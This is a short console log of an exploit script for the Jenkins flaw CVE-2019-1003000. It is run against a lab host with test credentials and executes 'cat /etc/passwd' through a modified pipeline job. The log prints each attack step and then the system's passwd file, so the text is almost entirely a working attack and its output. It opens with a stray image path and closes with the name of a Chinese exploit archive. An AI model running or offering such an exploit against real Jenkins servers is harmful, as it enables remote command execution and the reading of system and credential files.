 C:\Users\hpz\Desktop\cve-2019-1003000>python exploit.py --url http://192.168.194
.129:8080 --job my-pipeline --username user1 --password user1 --cmd "cat /etc/pa
sswd"
[+] connecting to jenkins...
[+] crafting payload...
[+] modifying job with payload...
[+] putting job build to queue...
[+] waiting for job to build...
[+] restoring job...
[+] fetching output...
[+] OUTPUT:
Started by user User 1
Running in Durability level: MAX_SURVIVABILITY
[Pipeline] echo
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
'零组资料文库'